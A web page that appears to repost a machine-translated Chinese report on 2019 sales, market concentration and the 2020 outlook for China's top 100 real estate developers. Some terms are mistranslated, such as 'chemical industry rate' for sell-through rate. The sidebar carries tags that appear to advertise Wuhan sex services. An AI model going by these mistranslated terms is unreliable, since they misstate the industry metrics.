<div class="dpu8C _2kCxD "><span class="bjh-p">On the whole, the market environment for the industry to maintain long-term and stable development has become clear. It is expected that the overall scale growth of enterprises will continue to rise steadily in 2020, and the differentiation pattern within the top 100 housing enterprises will also be continued. While the sales threshold of real estate enterprises in each echelon is further improved and the competition is intensified, TOP30 will become an important watershed for scale development.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">01</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Overall performance: the growth rate of the industry slowed down significantly.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Better performance in the second and fourth quarters</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">In 2019, with the central government&#8217;s clear goal of &quot;stabilizing land prices, stabilizing housing prices and stabilizing expectations&quot;, market regulation tends to be normalized, the credit level gradually tightens, and the real estate market develops steadily and healthily. As of the end of December, the cumulative equity sales amount of TOP100 real estate enterprises increased by 6.5% year-on-year, which was less than 40.5% in 2017 and 35.1% in 2018. The growth rate of the overall scale of the industry has slowed down significantly compared with the previous two years, and the growth of the top 100 housing enterprises has &quot;stalled&quot;.</span></div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="https://pics4.baidu.com/feed/4b90f603738da9773bad93445a87031c8718e33f.png@f_auto?token=a281266987037bee7d94e1a913075445&amp;s=34B0ED32114ED0EE54704CDA0300C0B1" width="640" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Judging from the annual performance trend, the overall sales performance of the top 100 real estate enterprises in the second and fourth quarters of this year was better, and the scale of equity sales increased by 7.5% and 11.7% respectively compared with the same period of last year. Among them, the &quot;Xiaoyangchun&quot; market in the first and second quarters, especially in March and April, increased the market enthusiasm, and the monthly year-on-year growth rate rebounded significantly from the beginning of the year. After the second half of the year, enterprises increased their supply, and the year-on-year growth rate of performance also showed a rebound trend. Especially since September, it has coincided with the peak of supply at the end of the year, and the performance of enterprises has stabilized and rebounded under the promotion of both pushing and marketing efforts.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">But on the whole, the real market situation is not as optimistic as the growth rate of corporate performance. At present, the market pressure of chemical industry still exists, and the overall chemical industry rate is still relatively low. Judging from the push and de-transformation of real estate enterprises throughout the year, the average single-plate production capacity of large-scale real estate enterprises in 2019 decreased compared with that in 2018, and the performance growth mainly depended on the increase in the number of projects on sale.</span></div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="https://pics2.baidu.com/feed/9e3df8dcd100baa1e64dc6fcadc64217c9fc2e74.png@f_auto?token=4db23ff40587a41247fcbd7c848a8121&amp;s=ADB8E41216C55EE95BEDF5C60300F0B2" width="640" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD "><span class="bjh-p">02</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Concentration: echelon differentiation pattern intensifies</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">TOP30 scale development watershed</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">By the end of 2019, the concentration of equity sales amount of TOP3, TOP10, TOP30, TOP50 and TOP100 housing enterprises had reached nearly 9.5%, 21.4%, 35.7%, 43.5% and 53% respectively. In terms of echelons, while the overall growth rate of the industry has slowed down, the differentiation pattern of housing enterprises in the top 100 echelons has intensified.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Among them, the scale growth of leading real estate enterprises slowed down and the concentration decreased slightly under the strategy of improving quality control speed. TOP4-10, TOP11-20 echelon scale enterprises have increased in concentration, and echelon competition has intensified, while the concentration of TOP21-30 echelon housing enterprises is basically the same. On the whole, TOP30 echelon housing enterprises benefit from the scale effect, national layout and relatively mature internal control mechanism, and have more industry competitiveness and room for further improvement in the future. With the rapid accumulation of resources in the real estate market to advantageous enterprises, TOP30 housing enterprises have become a watershed in the scale development of housing enterprises.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">It is worth noting that after TOP30 in 2019, the concentration of housing enterprises in each echelon showed a downward trend compared with that in 2018. The concentration of the TOP31-50, TOP51-100 and TOP101-200 echelons has declined, and the internal rankings of the echelons will change more frequently as the competition pattern further intensifies.</span></div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="https://pics3.baidu.com/feed/94cad1c8a786c9178dc382ed20eb8bca39c7577b.png@f_auto?token=31dc389605c4279ebef387c427f4076d&amp;s=14B4ED32410C48EB54D9BDDB0000F031" width="588" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD "><span class="bjh-p">03</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Threshold for listing: amount of equity of TOP100 housing enterprises</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">The threshold has dropped, and the expansion of 100 billion housing enterprises has slowed down.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">In 2019, the threshold of equity sales amount of real estate enterprises in each echelon of TOP50 increased slightly compared with the same period of last year. Among them, the threshold of the equity amount of TOP10 housing enterprises reached 170.35 billion yuan, a year-on-year increase of 5.8%. The threshold of equity amount of TOP20 and TOP30 real estate enterprises is 111 billion yuan and 82.52 billion yuan respectively, and the threshold increase is 12% and 3.6% respectively. The competition pattern of TOP50 housing enterprises has intensified, and the threshold of equity amount has increased by 7.6% compared with the same period of last year to 51.71 billion yuan. By the end of December, the threshold of the equity amount of TOP100 enterprises in each echelon was reduced from 20.4 billion yuan last year to 18.78 billion yuan, while the threshold of TOP200 enterprises remained at around 6 billion yuan.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">In addition, by the end of 2019, the number of full-caliber 100 billion housing enterprises increased by only 4 to 34 compared with the same period of last year, and the number of housing enterprises with a scale of 50-100 billion reached 33. Compared with the high increase in the previous two years, in 2019, under the background of slowing down the growth rate of the industry scale, the number of newly added 100 billion housing enterprises dropped significantly, and the expansion of large-scale housing enterprises slowed down.</span></div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="https://pics3.baidu.com/feed/8ad4b31c8701a18b443e4b5374f9fc0d2938fe36.png@f_auto?token=36cfa7e6b71824bcd4c32c40ba5a38b4&amp;s=2D0AE41317074EE95EDDB8D10300D0B3" width="640" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD "><span class="bjh-p">04</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Corporate performance: the leading housing enterprises grew steadily.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Evergrande ranked first in the equity list.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">By the end of 2019, the full-caliber sales of the four leading real estate enterprises had exceeded 550 billion yuan, but the growth rate slowed down significantly compared with the same period in 2018. Among TOP4 housing enterprises, Evergrande achieved remarkable results through price reduction promotion in September and October, especially in October, when it achieved a monthly performance of 90.3 billion yuan. By the end of the year, the accumulated sales amount of full caliber was 608 billion yuan, exceeding the annual target of 600 billion yuan for the whole year, and the scale of equity sales ranked first in the industry.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Sunac, on the other hand, broke through 500 billion yuan for the first time by virtue of its merger and acquisition advantages, abundant sales volume and high-quality product quality, and its monthly sales for three consecutive months from September to November remained above 60 billion yuan. In 2019, the total sales amount of full caliber was 555.63 billion yuan, a year-on-year increase of over 20%, which exceeded the annual sales target of 550 billion yuan. It is worth noting that, in addition to TOP4 housing enterprises, Poly is also close behind, and its full-scale performance this year exceeds 470 billion yuan.</span></div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="https://pics6.baidu.com/feed/d52a2834349b033b26c03ab8ff18cdd6d439bd61.png@f_auto?token=6c4ae107c674ed74e8c5bea7f08a86d9&amp;s=CD00BC1B96C46CE87E699CDF03005033" width="640" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD "><span class="bjh-p">05</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Target completion rate: the vast majority of housing enterprises</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Achieve the annual target as scheduled</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Judging from the completion of corporate goals in 2019, most housing enterprises that set performance targets during the year have achieved their annual performance targets. Among them, 9 housing enterprises such as Shimao, Longhu, Sunshine City, Jinke, Zhongliang, Yuzhou and Baolong performed well, and completed the annual target ahead of schedule as early as November. By the end of December, the target completion rates of eight real estate enterprises, including Shimao, Sunshine City, Jinke, Zhongliang, Zhongjun and Jianye, were all above 115%.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">On the whole, however, in recent years, regulation and control have continued, the overall market turnover rate is less than expected, and the target completion rate of housing enterprises has been decreasing year by year. Compared with 2016 and 2017, the target completion rate of nearly 80% of housing enterprises exceeded 110%, and the number of housing enterprises in this area decreased significantly in 2019. This year, the target completion rate of only half of housing enterprises is concentrated between 100% and 110%. We believe that under the background that the overall target growth rate of housing enterprises has slowed down and the average target growth rate has dropped from 41% in 2018 to 20%, although most housing enterprises have achieved their annual performance targets in 2019, their overall performance is not as good as that in 2016 and 2017.</span></div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="https://pics2.baidu.com/feed/4034970a304e251f1b1695e94d5032127e3e531e.png@f_auto?token=69c223927397dd9949b3b495a76dda14&amp;s=22327423972752AA12D065D60200E0B2" width="594" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD "><span class="bjh-p">06</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Quality of growth: increased cooperation and decreased rights and interests.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">The high-quality growth of enterprises should be paid more attention.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">As can be seen from the data of the equity list, the overall project cooperation in the industry has increased in recent years, and the equity ratio of the sales amount of TOP100 housing enterprises has dropped from 85% in 2016 to about 75% at present. On the one hand, under the current industry background of high land price, tight funds for housing enterprises, increasing difficulty in land acquisition and development risks, cooperative development between housing enterprises has become the norm. On the other hand, under the current market background, more small-scale enterprises choose to expand the full-scale performance scale through cooperative development, and the overall equity ratio is correspondingly reduced.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">However, we believe that in recent years, under the industry development trend of continuous policy regulation, slow growth of enterprise scale, leading real estate enterprises improving quality control speed and pursuing high-quality growth, the era of real estate enterprises blindly pursuing full-caliber sales scale has passed. Based on the increase of current project cooperation, the caliber of sales manipulation and equity can better reflect the marketing, operation and investment capabilities of enterprises, and should be paid more attention. For example, Country Garden, China Resources, Sunshine City, R&amp;F, Kaisa and other enterprises all choose to disclose their equity performance, which also shows that their management has paid more attention to the high-quality growth of their performance while developing their scale.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">07</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Outlook: Enterprise Development Outlook in 2020</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Looking forward to 2020, the main tone of the central government&#8217;s policy of &quot;housing without speculation and keeping the word steady&quot; will not change, and the central government will also strictly control financial risks. Stability will remain the top priority of real estate policy regulation in the next stage. At the enterprise level, although the overall market is under pressure, the environment for the industry to maintain long-term stable development has become clear. It is expected that the overall scale growth of large-scale housing enterprises will enter a stable period in the future. In the market adjustment period, the financing environment of housing enterprises will continue to operate at a low level, and corporate investment will remain cautious. In addition, with the return of residential products to the essence of living, more housing enterprises will exert their efforts from the product side in the future to enhance the competitiveness of their products through standardized product systems, refined products and intelligent construction.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Market: financial control, risk prevention and stability are the main tone.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Judging from the trend of industrial policies, the main tone of the central government&#8217;s &quot;staying in the house without speculation, keeping the word steady&quot; will not change in 2020, and stability will remain the top priority of real estate regulation and control policies in the next stage. On the one hand, the real estate industry is the most important area of deleveraging at this stage, and the central government will control financial risks to ensure that systematic financial risks do not occur. Monetary policy will be moderately tight to avoid flooding, but structural easing is expected. At the same time, with the downward movement of LPR interest rate center, the mortgage interest rate will also decrease steadily. On the other hand, local regulation will remain &quot;loose outside and tight inside&quot;, the new talent policy will continue to exert its strength, and the &quot;four limits&quot; regulation will be partially relaxed, but the overall policy environment will continue to be tight.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Based on this, the overall transaction scale in 2020 is expected to be the same as this year or slightly increase, and the market of cities with different energy levels will be relatively independent. The property market in first-tier cities is expected to heat up slightly, while the overall stability of second-tier cities will continue, and the callback pressure will mainly focus on most third-and fourth-tier cities with serious overdraft demand in the early stage and lack of fundamental support. On the other hand, the investment in real estate development will keep a steady and slightly declining trend, and the acceleration of construction and completion will provide solid support for it. The cumulative growth rate of newly started area will gradually decline. Due to the tight capital and low base, the growth rate of land acquisition area will continue to rise, but the growth rate is relatively limited.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Performance: the scale growth tends to be stable, and the high-quality development of enterprises is the key.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Although the overall market pressure will be reduced in 2019, the market environment for the industry to maintain long-term stable development has become clear. It is expected that the overall scale growth of enterprises will enter a stable period in 2020, and the overall growth will remain stable. At the same time, the competition among echelon housing enterprises in the top 100 will intensify, and the differentiation pattern will also continue. Under such an industry background and competitive pattern, the strategy of housing enterprises should be based on prudence and stability. For housing enterprises, preventing risks and better adapting to market adjustment are the top priority.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">At present, the era of housing enterprises blindly pursuing full-caliber sales scale has passed, and the development focus of enterprises has gradually shifted from &quot;increment&quot; to &quot;quality improvement&quot;. While the overall target growth rate of housing enterprises is slowing down, the industry will also pay more attention to the high-quality growth of performance. In the context of market pressure, the growth of enterprise sales scale can not simply depend on the increase of supply, and the fierce industry competition in the future will put forward higher requirements for the organization, control and operation of housing enterprises themselves. Urban layout, brand effect, project quality and product strength will all be important components of the future core competitiveness of housing enterprises.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Investment: cash is king, and new investment continues to be cautious.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">In 2020, the investment of housing enterprises will remain cautious, and differentiation, focus and prudence are the main themes. First of all, under the background of loose policies and tight financing, the cash pressure of most enterprises has increased sharply. It is expected that the investment attitude of enterprises will continue the conservative trend in the past two years, and land acquisition will return to rationality. Secondly, as the land market cools down and the comparable land price tends to fall, the land market in different cities may be divided, and some cities with &quot;the bottom line has not fallen and is expected to decline&quot; may make concessions under local financial pressure. On the whole, the overall investment rhythm in 2020 will show a situation of &quot;loose before and tight after&quot;. If the land acquired before the year can be listed within the year, it will still be attractive to enterprises with high turnover.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">In the choice of cities, contraction, focus and regional deep cultivation will be the main strategic directions for the future layout of housing enterprises. In 2020, we should focus on first-and second-tier cities and provincial capital cities with rebounding market. In the choice of third-and fourth-tier cities, we should avoid full coverage and excessive sinking, be alert to the irrational rise of land prices and serious population loss in the early stage, and focus on the third-and fourth-tier cities with industrial support under the dividend of the city circle, such as the integration of the Yangtze River Delta and the satellite cities in Guangdong-Hong Kong-Macao Greater Bay Area. From the perspective of rotation, after a wave of adjustment in the third-and fourth-tier cities around the core of these rings, the future development prospects are still huge under the impetus of urban agglomeration and urban agglomeration dividends.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Financing: The financing environment is low, and the hematopoietic capacity of the enterprise itself is the key.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">After the first quarter of 2019, the financing environment of housing enterprises is basically at the bottom, and the financing difficulty of housing enterprises has increased significantly after the window period. It is expected that the financing of housing enterprises will remain at a low level in the short term. From the perspective of financing costs, the financing costs of most enterprises are rising in 2019, mainly because the financing costs at home and abroad, especially the cost of issuing bonds abroad, continue to rise. And affected by the continuous increase of domestic financing restrictions, the proportion of overseas financing of enterprises has also continued to increase. It is expected that the financing cost of housing enterprises will continue to remain at a high level in the future.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">In terms of financing channels, traditional financing channels such as trust loans, bank loans, corporate bonds and overseas debts are subject to more and more restrictions. Although the financing scale of asset securitization products has increased, it is still limited for the overall financing relief of housing enterprises. On the other hand, although the listing fever continued in 2019, the number of newly listed real estate enterprises continued to remain at a high level. But for housing enterprises, listing does not mean that it is a matter of course. From the perspective of long-term development, how to improve the repayment ability of enterprises, optimize their own financial structure, achieve high-quality development, and gain recognition from the capital market determines the ultimate benefit of housing enterprises&#8217; listing.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Products: The housing returns to the essence of living, and the era of product bonus is coming.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">At present, most large-scale housing enterprises have begun to cultivate deeply after completing the national layout, and the product war of housing enterprises has begun. As residential products begin to return to the essence of living, more housing enterprises will exert their strength from the product side and seek profit increase by creating product premiums. We believe that the product development of real estate enterprises in the future will have the following major trends:</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">First of all, more and more housing enterprises will focus on the standardization of product systems and promote the digital application of real estate. While strengthening the collaborative mechanism, we will further improve work efficiency and empower data-driven decision-making and production integration. Secondly, the change of customer demand accelerates the spatial innovation of residential units, and the customization and refinement of residential products will become a trend in the future. In the future, the continuous release of demand for diversification and improvement will force housing enterprises to accelerate the spatial innovation and refined development of product units. Third, in the pursuit of a better life, buyers&#8217; measurement of living experience will gradually extend from the apartment type itself to the construction and operation of residential community space. The construction and operation of residential community space will also become one of the main selling points of future housing projects. Finally, with the increasing number of young buyers, the acceptance and recognition of intelligence will also be significantly improved. With the help of science and technology, smart homes and smart communities will be more used in projects, and the wave of product intelligence will continue.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Diversification: strategic convergence and focus, with real estate business as the axis extension.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">In recent years, many large-scale housing enterprises have contracted diversified businesses and focused on the development of their main businesses through strategic adjustment. In the future, the overall diversification strategy of enterprises will become more cautious. On the one hand, it is difficult for some housing enterprises to find a suitable profit model for their diversified businesses, and the input-output efficiency is less than expected, thus dragging down the overall development of enterprises. Timely divestiture is a reasonable choice under the strategic contraction of housing enterprises. On the other hand, in the process of continuous exploration and trial and error of diversified business development, housing enterprises will pay more attention to tapping the potential of strong business, realize the effective allocation of resources, strengthen the focus and give play to their strong advantages. The diversified business of enterprises will still focus on the ecological business of real estate, with a clearer development direction and closer synergy with the main business of real estate.</span></div>
<div class="_3hMwG">
<div class="_26vAC"><span data-testid="report-btn">Reporting/feedback</span></div>
</div>
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.xyqlz2009.cn/c3/329" rel="prev"><span class="meta-navigation">Previous </span><span class="title-navigation">Rewrite golf history in China! Former world number one Feng Shanshan announced his retirement.</span></a></div><div class="nav-next"><a href="http://www.xyqlz2009.cn/b2/336" rel="next"><span class="meta-navigation">Next </span><span class="title-navigation">How does SHEIN break the monopoly pattern of international fashion brands with flexible supply chain？</span></a></div></div>
	</nav>
		</main><!-- /main -->

	</div><!-- /content-wrapper -->

	
<aside id="sidebar-right" class="widget-area" role="complementary">

	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.xyqlz2009.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/a1/4605">Vitalik advocates zk anonymous voting mechanism to solve social problems</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/a1/4602">＂Invisible Peak＂ opens the second round of 7-city roadshow. The true story of blind climbers has been touched by countless gains.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/b2/4600">Voice of Greater Bay Area Hot Comment： Building a Solid Foundation for Safeguarding National Security; Hong Kong is striding towards a bright future.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/c3/4598">Weilai ET7 car recommended interior materials are also very solid.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.xyqlz2009.cn/d4/4595">Hunan Telecom： Using the Power of ＂Number＂ to Practice the Initial Service and Help the Development of Digital Economy</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.xyqlz2009.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.xyqlz2009.cn/date/2023/12'>2023 年 12 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类目录</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://www.xyqlz2009.cn/category/a1">A1</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.xyqlz2009.cn/category/b2">B2</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.xyqlz2009.cn/category/c3">C3</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.xyqlz2009.cn/category/d4">D4</a>
</li>
</ul></div></div></section><section id="block-8" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%89%81%e9%a5%bc%e5%ad%90%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 13.6pt;" aria-label="武汉剁饼子论坛 (161 项)">武汉剁饼子论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 16.4pt;" aria-label="武汉品茶上课 (170 项)">武汉品茶上课</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 15pt;" aria-label="武汉品茶微信 (164 项)">武汉品茶微信</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 19.2pt;" aria-label="武汉品茶网 (176 项)">武汉品茶网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-5" style="font-size: 10.8pt;" aria-label="武汉品茶论坛 (154 项)">武汉品茶论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 19.2pt;" aria-label="武汉品茶资源 (177 项)">武汉品茶资源</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 13.6pt;" aria-label="武汉品茶资源群 (161 项)">武汉品茶资源群</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-23 tag-link-position-8" style="font-size: 8pt;" aria-label="武汉夜生活 (148 项)">武汉夜生活</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%af%bc%e8%88%aa" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 13.6pt;" aria-label="武汉夜生活导航 (160 项)">武汉夜生活导航</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 15pt;" aria-label="武汉夜生活网 (164 项)">武汉夜生活网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-13 tag-link-position-11" style="font-size: 12.2pt;" aria-label="武汉夜生活论坛 (159 项)">武汉夜生活论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 16.4pt;" aria-label="武汉夜网 (168 项)">武汉夜网</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-9 tag-link-position-13" style="font-size: 12.2pt;" aria-label="武汉夜网论坛 (156 项)">武汉夜网论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 22pt;" aria-label="武汉桑拿会所 (186 项)">武汉桑拿会所</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e6%8c%89%e6%91%a9%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 20.6pt;" aria-label="武汉桑拿按摩论坛 (182 项)">武汉桑拿按摩论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-17 tag-link-position-16" style="font-size: 8pt;" aria-label="武汉桑拿论坛 (146 项)">武汉桑拿论坛</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%b6%b3%e6%b5%b4" class="tag-cloud-link tag-link-6 tag-link-position-17" style="font-size: 16.4pt;" aria-label="武汉桑拿足浴 (169 项)">武汉桑拿足浴</a>
<a href="http://www.xyqlz2009.cn/tag/%e6%ad%a6%e6%b1%89%e7%8b%bc%e7%9b%9f" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 20.6pt;" aria-label="武汉狼盟 (182 项)">武汉狼盟</a>
